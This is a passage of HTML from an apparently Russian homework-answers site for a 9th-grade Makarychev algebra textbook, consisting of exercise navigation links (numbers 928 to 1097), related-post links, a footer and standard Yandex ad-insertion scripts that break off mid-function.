href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-928.html">928</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-929.html">929</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-930.html">930</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-931.html">931</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-932.html">932</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-933.html">933</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-934.html">934</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-935.html">935</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-936.html">936</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-937.html">937</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-938.html">938</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-939.html">939</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-940.html">940</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-941.html">941</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-942.html">942</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-943.html">943</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-944.html">944</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-945.html">945</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-946.html">946</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-947.html">947</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-948.html">948</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-949.html">949</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-950.html">950</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-951.html">951</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-952.html">952</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-953.html">953</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-954.html">954</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-955.html">955</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-956.html">956</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-957.html">957</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-958.html">958</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-959.html">959</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-960.html">960</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-961.html">961</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-962.html">962</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-963.html">963</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-964.html">964</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-965.html">965</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-966.html">966</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-967.html">967</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-968.html">968</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-969.html">969</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-970.html">970</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-971.html">971</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-972.html">972</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-973.html">973</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-974.html">974</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-975.html">975</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-976.html">976</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-977.html">977</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-978.html">978</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-979.html">979</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-980.html">980</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-981.html">981</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-982.html">982</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-983.html">983</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-984.html">984</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-985.html">985</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-986.html">986</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-987.html">987</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-988.html">988</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-989.html">989</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-990.html">990</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-991.html">991</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-992.html">992</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-993.html">993</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-994.html">994</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-995.html">995</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-996.html">996</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-997.html">997</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-998.html">998</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-999.html">999</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1000.html">1000</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1001.html">1001</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1002.html">1002</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1003.html">1003</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1004.html">1004</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1005.html">1005</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1006.html">1006</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1007.html">1007</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1008.html">1008</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1009.html">1009</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1010.html">1010</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1011.html">1011</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1012.html">1012</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1013.html">1013</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1014.html">1014</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1015.html">1015</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1016.html">1016</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1017.html">1017</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1018.html">1018</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1019.html">1019</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1020.html">1020</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1021.html">1021</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1022.html">1022</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1023.html">1023</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1024.html">1024</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1025.html">1025</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1026.html">1026</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1027.html">1027</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1028.html">1028</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1029.html">1029</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1030.html">1030</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1031.html">1031</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1032.html">1032</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1033.html">1033</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1034.html">1034</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1035.html">1035</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1036.html">1036</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1037.html">1037</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1038.html">1038</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1039.html">1039</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1040.html">1040</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1041.html">1041</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1042.html">1042</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1043.html">1043</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1044.html">1044</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1045.html">1045</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1046.html">1046</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1047.html">1047</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1048.html">1048</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1049.html">1049</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1050.html">1050</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1051.html">1051</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1052.html">1052</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1053.html">1053</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1054.html">1054</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1055.html">1055</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1056.html">1056</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1057.html">1057</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1058.html">1058</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1059.html">1059</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1060.html">1060</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1061.html">1061</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1062.html">1062</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1063.html">1063</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1064.html">1064</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1065.html">1065</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1066.html">1066</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1067.html">1067</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1068.html">1068</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1069.html">1069</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1070.html">1070</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1071.html">1071</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1072.html">1072</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1073.html">1073</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1074.html">1074</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1075.html">1075</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1076.html">1076</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1077.html">1077</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1078.html">1078</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1079.html">1079</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1080.html">1080</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1081.html">1081</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1082.html">1082</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1083.html">1083</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1084.html">1084</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1085.html">1085</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1086.html">1086</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1087.html">1087</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1088.html">1088</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1089.html">1089</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1090.html">1090</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1091.html">1091</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1092.html">1092</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1093.html">1093</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1094.html">1094</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1095.html">1095</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1096.html">1096</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1097.html">1097</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-628.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 628 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-630.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 630 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5208 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-34.html" rel="bookmark">Вопросы к параграфу 34- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:48+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5367 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-170.html" rel="bookmark">Вопросы к странице 170- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:50+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5177 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-3.html" rel="bookmark">Вопросы к параграфу 3- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:24+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
